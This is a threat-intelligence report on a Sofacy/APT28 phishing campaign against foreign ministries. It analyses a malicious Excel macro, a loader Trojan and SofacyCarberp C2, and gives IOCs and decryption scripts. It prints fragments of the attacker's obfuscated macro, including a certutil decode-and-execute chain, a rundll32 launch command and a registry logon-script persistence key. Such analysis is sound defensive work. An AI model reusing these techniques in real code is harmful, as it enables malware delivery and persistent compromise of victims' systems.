# **Sofacy Attacks Multiple Government Entities**

Bryan Lee, Mike Harbison, Robert Falcone February 28, 2018 **unit42.paloaltonetworks.com**[/unit42-sofacy-attacks-multiple-government-entities/](https://unit42.paloaltonetworks.com/unit42-sofacy-attacks-multiple-government-entities/)

By [Bryan Lee](https://unit42.paloaltonetworks.com/author/bryanlee/), [Mike Harbison](https://unit42.paloaltonetworks.com/author/mike-harbison/) and [Robert Falcone](https://unit42.paloaltonetworks.com/author/robertfalcone/)

February 28, 2018 at 10:00 AM

Category: [Unit 42](https://unit42.paloaltonetworks.com/category/unit42/)

Tags: [APT28](https://unit42.paloaltonetworks.com/tag/apt28/), [Carberp](https://unit42.paloaltonetworks.com/tag/carberp/), [LuckyStrike](https://unit42.paloaltonetworks.com/tag/luckystrike/), [Ministry of Foreign Affairs,](https://unit42.paloaltonetworks.com/tag/ministry-of-foreign-affairs/) [Powershell,](https://unit42.paloaltonetworks.com/tag/powershell/) [Sofacy,](https://unit42.paloaltonetworks.com/tag/sofacy/) [Trojan](https://unit42.paloaltonetworks.com/tag/trojan/)



This post is also available in: 日本語 [\(Japanese\)](https://unit42.paloaltonetworks.jp/unit42-sofacy-attacks-multiple-government-entities/)

The Sofacy group (AKA APT28, Fancy Bear, STRONTIUM, Sednit, Tsar Team, Pawn Storm) is a well-known adversary that remains highly active in the new calendar year of 2018. Unit 42 actively monitors this group due to their persistent nature globally across all industry verticals. Recently, we discovered a campaign launched at various Ministries of Foreign Affairs around the world. Interestingly, there appear to be two parallel efforts within the campaign, with each effort using a completely different toolset for the attacks. In this blog, we will discuss one of the efforts which leveraged tools that have been known to be associated with the Sofacy group.

#### Attack Details

At the beginning of February 2018, we discovered an attack targeting two government institutions related to foreign affairs. These entities are not regionally congruent, and the only shared victimology involves their organizational functions. Specifically, one organization is geographically located in Europe and the other in North America. The initial attack vector leveraged a phishing email (seen in Figure 1), using the subject line of Upcoming Defense events February 2018 and a sender address claiming to be from Jane's 360 defense events <events@ihsmarkit.com>. [Jane's](http://www.janes.com/) by IHSMarkit is a well-known supplier of information and analysis often times associated with the defense and government sector. Analysis of the email header data showed that the sender address was spoofed and did not originate from IHSMarkit at all. The lure text in the phishing email claims the attachment is a calendar of events relevant to the targeted organizations and contained specific instructions regarding the actions the victim would have to take if they had "trouble viewing the document".

| 663<br>8 A<br>$\sim$<br>$\sim$<br>Upcoming Defense events February 2018 - Message (HTML)<br>MESSAGE<br><b>FILE</b>                                                                                                                                                                                                                                                                                                                                                                                                                                                          |  |  | $7 \times -7 \times$ |  |  |  |
|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|--|----------------------|--|--|--|
| 器 Find<br>Q<br><b>D</b> OneNote<br><b>F.</b> Meeting<br>w.<br>$\frac{8}{400}$ Junk -<br><sup>2</sup> Related *<br>Delete<br>Reply Reply Forward [1] More<br>Mark Categorize Follow<br>Translate<br>Zoom<br>Move (E) Actions -<br>D: Select v<br>Lis v<br>ΔI<br>Linnad<br>Respond<br>Move<br>tonne<br>Zoom<br>Delete<br>Tags                                                                                                                                                                                                                                                 |  |  | ×.                   |  |  |  |
| This 2/1/2018 7:58 AM<br>Jane's 360 defense events <events@ihsmarkit.com><br/>Upcoming Defense events February 2018<br/>To You forwarded this message on 2/1/2018 11:25 PM.</events@ihsmarkit.com>                                                                                                                                                                                                                                                                                                                                                                          |  |  |                      |  |  |  |
| St Upcoming Events February 2018.xls<br>Message                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |  |  |                      |  |  |  |
| Greetings!<br>Attached you can find Upcoming Defense, Military and Intelligence event calendar.                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |  |  |                      |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |  |  |                      |  |  |  |
| Note: If you have trouble viewing the document you can try to enable content to resolve the izzue.                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |  |  |                      |  |  |  |
| Regards,                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    |  |  |                      |  |  |  |
| <b>Jane's 360</b><br><b>By IHS Markit</b>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |  |  |                      |  |  |  |
| IHS Global Limited: Registered in England under company number 00788737. Registered office: The Capitol Building, Oldbury, Bracknell, Berkshire, RG12 8FZ, UK.<br>This email message, including accompanying communications and attachments, is strictly confidential, for the sole use of the intended recipient(s) and may contain privileged information. Any unauthorized use, review, discl<br>distribution is prohibited. If you are not the intended recipient, please contact the sender by reply e-mail and destroy all copies of the original message. Thank you, |  |  |                      |  |  |  |
| Please consider the environment before printing this e-mail.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |  |  |                      |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |  |  |                      |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |  |  |                      |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |  |  |                      |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |  |  |                      |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |  |  |                      |  |  |  |
| See more about Jane's 360 defense events.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |  |  |                      |  |  |  |The attachment itself is an Microsoft Excel XLS document that contains malicious macro script. The document presents itself as a standard macro document but has all of its text hidden until the victim enables macros. Notably, all of the content text is accessible to the victim even before macros are enabled. However, a white font color is applied to the text to make it appear that the victim must enable macros to access the content. Once the macro is enabled, the content is presented via the following code:

ActiveSheet.Range("a1:c54").Font.Color = vbBlack

The code above changes the font color to black within the specified cell range and presents the content to the user. On initial inspection, the content appears to be the expected legitimate content, however, closer examination of the document shows several abnormal artifacts that would not exist in a legitimate document. Figure 2 below shows how the delivery document initially looks and the transformation the content undergoes as the macro runs.



*Figure 2 Delivery document before and after the macro is run*

#### Delivery Document

As mentioned in a recent [ISC diary entry,](https://isc.sans.edu/forums/diary/Simple+but+Effective+Malicious+XLS+Sheet/23305/) the macro gets the contents of cells in column 170 in rows 2227 to 2248 to obtain the base64 encoded payload, which can be seen in the following screenshot:



*Figure 3 Delivery Document showing base64 encoded payload*

The macro prepends the string -----BEGIN CERTIFICATE----- to the beginning of the base64 encoded payload and appends -----END CERTIFICATE----- to the end of the data. The macro then writes this data to a text file in the C:\Programdata folder using a random filename with the .txt extension. The macro then uses the command certutil -decode to decode the contents of this text file and outputs the decoded content to a randomly named file with a .exe extension in the C:\Programdata folder. The macro sleeps for two seconds and then executes the newly dropped executable.

The newly dropped executable is a loader Trojan responsible for installing and running the payload of this attack. We performed a more detailed analysis on this loader Trojan, which readers can view in this report's appendix. Upon execution, the loader will decrypt the embeddedpayload (DLL) using a custom algorithm, decompress it and save it to the following file: %LOCALAPPDATA%\cdnver.dll

The loader will then create the batch file %LOCALAPPDATA%\cdnver.bat, which it will write the following:

start rundll32.exe "C:\Users\user\AppData\Local\cdnver.dll",#1

The loader Trojan uses this batch file to run the embedded DLL payload. For persistence, the loader will write the path to this batch file to the following registry key, which will run the batch file each time the user logs into the system:

HKCU\Environment\UserInitMprLogonScript

The cdnver.dll payload installed by the loader executable is a variant of the [SofacyCarberp](https://blog.paloaltonetworks.com/tag/carberp/) payload, which is used extensively by the Sofacy threat group. Overall, SofacyCarberp does initial reconnaissance by gathering system information and sending it to the C2 server prior to downloading additional tools to the system. This variant of SofacyCarberp was configured to use the following domain as its C2 server: cdnverify[.]net

The loader and the SofacyCarberp sample delivered in this attack is similar to samples we have analyzed in the past but contains marked differences. These differences include a new hashing algorithm to resolve API functions and to find running browser processes for injection, as well as changes to the C2 communication mechanisms as explained in detail within the appendix.

## Open-source Delivery Document Generator

It appears that Sofacy may have used an open-source tool called **Luckystrike** to generate the delivery document and/or the macro used in this attack. Luckystrike, which was presented at [DerbyCon 6 in September 2016,](https://www.shellntel.com/blog/2016/9/13/luckystrike-a-database-backed-evil-macro-generator) is a Microsoft PowerShell-based tool that generates malicious delivery documents by allowing a user to add a macro to an Excel or Word document to execute an embedded payload. We believe Sofacy used this tool, as the macro within their delivery document closely resembles the macros found within Luckystrike.

To confirm our suspicions, we generated a malicious Excel file with Luckystrike and compared its macro to the macro found within Sofacy's delivery document. We found that there was only one difference between the macros besides the random function name and random cell values that the Luckystrike tool generates for each created payload. The one non-random string difference was the path to the ".txt" and ".exe" files within the command "certutil -decode", as the Sofacy document used "C:\Programdata\" for the path whereas the Luckystrike document used the path stored in the Application.UserLibraryPath environment variable. Figure 3 below shows a diff with the LuckyStrike macro on the left and Sofacy macro on the right, where everything except the file path and randomly generated values in the macro are exactly the same, including the obfuscation attempts that use concatenation to build strings.

|                | 12 MMMM   Sofacy_Luckystrike/LinesOfBusiness.bas                                                          |              |                     | <b>Yiew</b>                                                                                               |
|----------------|-----------------------------------------------------------------------------------------------------------|--------------|---------------------|-----------------------------------------------------------------------------------------------------------|
| 車              | 89 -43.12 +43.12 89 Sub cutil(code As String)                                                             |              |                     |                                                                                                           |
| 43             | x + x + "----- E" & "ND CERTEF" & "ICATE------"                                                           | 43           |                     | x = x + "-----E" & "ND CERTEF" & "ICATE-----"                                                             |
| 44             |                                                                                                           | 4.4          |                     |                                                                                                           |
| 45             | Die oath As String                                                                                        | 45           |                     | Die path As String                                                                                        |
| $46 - 1$       | path - Application.UserLibraryPath & redname & ".txt"                                                     | 46           | $\bullet$           | path = fCINProgramdata\f & rednanc & ".txt"                                                               |
| $47 - 1$       | expath - Application.UserLibraryPath & redname & ".exp"                                                   | 47.          |                     | expath - FC:\Programdata\T & redname & ".exe"                                                             |
| 48             |                                                                                                           | 48           |                     |                                                                                                           |
| 49.            | Set scr = CreateObject("Scr" & "inting.FileSy" & "steeCbject")                                            | 49.          |                     | Set scr = CreateObject("Scr" & "inting.FileSv" & "steeObject")                                            |
| $50 - 1$       | path - Application.UserLibraryPath & GetRand & ".txt"                                                     | 58           |                     | path - PC:\Programdata\! & GetRand & ".txt"                                                               |
| $51 - 1$<br>52 | expath = Application:UserLibraryPath & GetRand & ".exe"                                                   | $51 -$<br>52 | $\hat{\phantom{a}}$ | expath = FC:\Programdata\T & GetRand & ".exe"                                                             |
| 53             |                                                                                                           | 53           |                     |                                                                                                           |
| 54             | Set scr = CreateObject["Scr" & "ipting.FileSy" & "stemCb" & "ject")                                       | 54           |                     | Set scr = CreateObject("Scr" & "ipting.FileSy" & "steeOb" & "ject")                                       |
| 55             | Set file - scr.CreateTextFile(path, True)<br>file.Write x                                                 | 55           |                     | Set file - scr.CreateTextFile(path, True)<br>file.Write x                                                 |
| 56             | 411e-Close                                                                                                | 56           |                     | file.Close                                                                                                |
| 57             |                                                                                                           | 57           |                     |                                                                                                           |
| 58             | Shell (On:(99) & Chr(181) & On:(114) & Chr(116) & On:(117) & On:(116) & Chr(185) & On:(186) & Chr(32) &   | 58           |                     | Shell (Chr(99) & Chr(181) & Chr(114) & Chr(116) & Chr(117) & Chr(116) & Chr(185) & Chr(188) & Chr(32) &   |
| 59             | Chr(45) & Chr(100) & Chr(101) & Chr(99) & Chr(111) & Chr(100) & Chr(101) & Chr(12) & path & " " & expath) | 59           |                     | Chr(45) & Chr(188) & Chr(181) & Chr(99) & Chr(111) & Chr(188) & Chr(181) & Chr(12) & path & " " & expath) |
| 68             | Sleep 2000                                                                                                | 68           |                     | Sleep 2000                                                                                                |
| 61             | Shell (expath)                                                                                            | 61           |                     | Shell (expath)                                                                                            |
| 62             | End Sub                                                                                                   | 62           |                     | <b>End Sub</b>                                                                                            |
| 63             |                                                                                                           | 63           |                     |                                                                                                           |
| 64             |                                                                                                           | 66           |                     |                                                                                                           |
| 65             | -Sub BAGSYV7C()                                                                                           | 65.1         |                     | +Sub TOURBWOO()                                                                                           |
| 66             | Dim p As String                                                                                           | 66           |                     | Oim p As String                                                                                           |
| $67 - 1$       | $p = GetVal(571, 657, 195)$                                                                               |              | $67 - 4$            | p = CetVal(2227, 2248, 178)                                                                               |
| 68             | cut11 (p)                                                                                                 | 68<br>69     |                     | cut1 (p)                                                                                                  |
| 69<br>28.      | End Sub                                                                                                   | 78           |                     | End Sub                                                                                                   |
|                |                                                                                                           |              |                     |                                                                                                           |
| 牵              |                                                                                                           |              |                     |                                                                                                           |

*Figure 4 Diff of macros in Luckystrike generated document (left) and Sofacy's delivery document (right)*

#### Discovery and relationships

With much of our research, our initial direction and discovery of emerging threats is generally some combination of previously observed behavioral rulesets or relationships. In this case, we had observed a strange pattern emerging from the Sofacy group over the past year within their command and control infrastructure. Patterning such as reuse of WHOIS artifacts, IP reuse, or even domain name themes are common and regularly used to group attacks to specific campaigns. In this case, we had observed the Sofacy group registering new domains, then placing a default landing page which they then used repeatedly over the course of the year. No other parts of the C2 infrastructure amongst these domains contained any overlapping artifacts. Instead, the actual content within the body of the websites was an exact match in each instance. Specifically, the strings 866-593-54352 (notice it is one digit too long), 403-965-2341, or the address 522 Clematis. Suite 3000 was repeatedly found in each instance. [ThreatConnect](https://www.threatconnect.com/blog/track-to-the-future/) had made the same observation regarding this patterning in September 2017.

*Figure 5 Default landing page for cdnverify.net domain*

| HOTFIXMSUPLOAD.COM | Our website is coming soon.<br>In the mean time connect with us with the information below<br>866-593-54352<br>403-965-2341<br>522 Clematis. Suite 3000<br>A<br>West Palm Beach, FL 23451<br>S |
|--------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|                    |                                                                                                                                                                                                |

*Figure 6 Default landing page for hotfixmsupload.com domain*

Hotfixmsupload[.]com is particularly interesting as it has been identified as a Sofacy C2 domain repeatedly, and was also brought forth by Microsoft in a legal complaint against STRONTIUM (Sofacy) as documented [here](https://noticeofpleadings.com/strontium/).

Leveraging this intelligence allowed us to begin predicting potential C2 domains that would eventually be used by the Sofacy group. In this scenario, the domain cdnverify[.]net was registered on January 30, 2018 and just two days later, an attack was launched using this domain as a C2.

# Conclusion

The Sofacy group should no longer be an unfamiliar threat at this stage. They have been well documented and well researched with much of their attack methodologies exposed. They continue to be persistent in their attack campaigns and continue to use similar tooling as in the past. This leads us to believe that their attack attempts are likely still succeeding, even with the wealth of threat intelligence available in the public domain. Application of the data remains challenging, and so to continue our initiative of establishing playbooks for adversary groups, we have added this attack campaign as the next [playbook](https://pan-unit42.github.io/playbook_viewer/) in our dataset.

Palo Alto Networks customers are protected from this threat by:

- 1. WildFire detects all SofacyCarberp payloads with malicious verdicts.
- 2. AutoFocus customers can track these tools with the [Sofacy,](https://autofocus.paloaltonetworks.com/#/tag/Unit42.Sofacy) [SofacyMacro](https://autofocus.paloaltonetworks.com/#/tag/Unit42.SofacyMacroDoc) and [SofacyCarberp](https://autofocus.paloaltonetworks.com/#/tag/Unit42.SofacyCarberp)
- 3. Traps blocks the Sofacy delivery documents and the SofacyCarberp payload.#### IOCs

# **SHA256**

ff808d0a12676bfac88fd26f955154f8884f2bb7c534b9936510fd6296c543e8 12e6642cf6413bdf5388bee663080fa299591b2ba023d069286f3be9647547c8 cb85072e6ca66a29cb0b73659a0fe5ba2456d9ba0b52e3a4c89e86549bc6e2c7 23411bb30042c9357ac4928dc6fca6955390361e660fec7ac238bbdcc8b83701

## **Domains**

Cdnverify[.]net

# **Email Subject**

Upcoming Defense events February 2018

## **Filename**

Upcoming Events February 2018.xls

Appendix

## Loader Trojan

The payload dropped to the system by the macro is an executable that is responsible for installing and executing a dynamic link library (DLL) to the system. This executable contains the same decryption algorithm as the loader we analyzed in the [DealersChoice attacks in late 2016.](https://blog.paloaltonetworks.com/2016/10/unit42-dealerschoice-sofacys-flash-player-exploit-platform/) The loader has several coding features that make it interesting. For example, upon execution, the loader attempts to load the following library: api-ms-win-core-synch-l1-2-0.dll. This DLL is part of the Universal Windows Platform app to Windows 10. Typically, a developer would not link directly to this file, but to WindowsApp.lib, which gives access to the underlying APIs. It appears the loader included definitions of wrappers for Windows API functions that cannot be called directly because they are not supported on all operating systems.

Upon execution, the loader will decrypt the embedded payload (DLL) using a custom algorithm followed by decompressing it using the RtlDecompressBuffer API. This API is normally used for Windows drivers, but there is nothing to prevent a userland process from using it, and the parameters are [documented](https://docs.microsoft.com/en-us/windows-hardware/drivers/ddi/content/ntifs/nf-ntifs-rtldecompressbuffer) on MSDN. The compression algorithm used is LZNT1 with maximum compression level. The payload is decrypted using a starting 10-byte XOR key of: 0x3950BE2CD37B2C7CCBF8. Once decrypted, the data is then passed to the decompression routine. The payload is in the loader at file offset: 0x19880 - 0x1F23C size of 0x59BD. The payload can be decrypted and decompressed with the following Python script:

| 1<br>2<br>3<br>4<br>5<br>6<br>7<br>8<br>9<br>10<br>11<br>12<br>13<br>14<br>15<br>16<br>17<br>18<br>19<br>20<br>21<br>22<br>23<br>24<br>25<br>26 | import ctypes<br>$nt = cypes.windll.ntdll$<br>def decompress_buffer(data):<br>final size = ctypes.c $ulong(0)$<br>uncompressed = ctypes.c buffer( $0x7c00$ )<br>nt.RtlDecompressBuffer(0x102,uncompressed,0x7C00,ctypes.c_char_p(data),0x59BD,ctypes.byref(final_size))<br>return uncompressed.raw<br>def main():<br>Startkey="3950BE2CD37B2C7CCBF8".decode('hex')<br>with open("C:\\temp\\carvedDLL.dat","rb") as fp:<br>Payload=fp.read()<br>decrpted=[]<br>$Count = 0$<br>for i in Payload:<br>InnerCount=0<br>key=ord(i)<br>for x in $range(0, len(Startkey))$ :<br>result = (ord(Startkey[x]) + Count * InnerCount) & 0xFF<br>$InnerCount += 1$<br>key $\lambda$ = result<br>$Count += 1$<br>decrpted.append(key)<br>decompressed=decompress_buffer(str(bytearray(decrpted)))<br>with open("C:\\temp\\CarvedDLL decrypted.dat","wb") as wp:<br>wp.write(bytearray(decompressed))<br>print "Finished" |
|-------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|                                                                                                                                                 |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           |
|                                                                                                                                                 |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           |
| 27                                                                                                                                              | if name $=='$ main $\vdots$                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               |
| 28                                                                                                                                              | main()                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    |
|                                                                                                                                                 |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           |

The loader will drop the following files in the %LOCALAPPDATA% file path:- Cdnver.dll
- Cdnver.bat

To evade observable detection from Windows explorer, file attributes are set to hidden. %LOCALAPPDATA% would be the user's path from the user who launched the executable, i.e., C:\Users\user\AppData\Local where the user would contain the user's logon account. To execute the dropped DLL, the loader first checks the integrity level of the executing process, and if it does not have the necessary permissions, the loader will enumerate the system's processes searching for explorer.exe. This process was most likely chosen as it typically runs with administrator privileges. The loader will attempt to use the permission of explorer.exe to execute the dropped DLL via CreateProcessAsUser. If the user who executed the loader is admin or has sufficient privileges this step is skipped. The execution is handled using the Windows rundll32.exe program and calls the DLL's export via ordinal number 1. Example: start rundll32.exe "C:\Users\user\AppData\Local\cdnver.dll",#1

For persistence, the loader will add the following registry key UserInitMprLogonScript to HKCU \Environment with the following value: C:\Users\user\AppData\Local\cdnver.bat

This entry would cause the batch file to be executed any time the user logs on. The batch file contains the following information: start rundll32.exe "C:\Users\user\AppData\Local\cdnver.dll",#1

The use of the UserInitMprLogonScript is not new to Sofacy, as Mitre's [ATT&CK framework](https://attack.mitre.org/wiki/Technique/T1037) shows Sofacy's use of this registry key as an example of the [Logon Scripts](https://attack.mitre.org/wiki/Technique/T1037) persistence technique.

#### SofacyCarberp Payload

The DLL delivered in these attacks is a variant of the SofacyCarberp payload, which is used extensively by the Sofacy threat group.

## API Resolution

Previous versions of this Trojan used code taken from the leaked Carberp source code, which mainly involved Carberp's code used to resolve API functions. However, this version of SofacyCarberp uses a hashing algorithm to locate the correct loaded DLL based on its BaseDLLName in order to manually load API functions. It does so by loading the PEB, then accesses the PEB\_LDR\_DATA structure and then obtains the unicode string for BaseDllName in the InLoadOrderModuleList. It treats this unicode string as an ASCII string by skipping every other byte then gets the lowercase version of the string. It then subjects the resulting string of lowercase characters to a hashing algorithm and checks the resulting hash to a hardcoded value. The following Python script shows the algorithm used to determine the hashed values:

- 1 l = ["kernel32.dll","ntdll.dll"]
- $\mathfrak{p}$ for lib in l:
- 3  $seed = 0$
- 4 5 for e in lib:  $c = ord(e)$
- 6 if ord(e)-0x41 <= 25 and ord(e)-0x41 > 0:
- 7  $c = ord(e) + 32$
- 8 seed =  $(c + 0x19660D * seed + 0x3C6EF35F)$ & 0xFFFFFFFFF
- 9 print "%s is 0x%x" % (lib,seed)

The following is a list of hardcoded values used to find the correct loaded DLL:

- 0x98853A78 kernel32.dll
- 0xA4137E37 ntdll.dll

It specifically looks for the following APIs based on its hash:

- 0x77b826b3 ? (most likely ntdll.ZwProtectVirtualMemory based on code context)
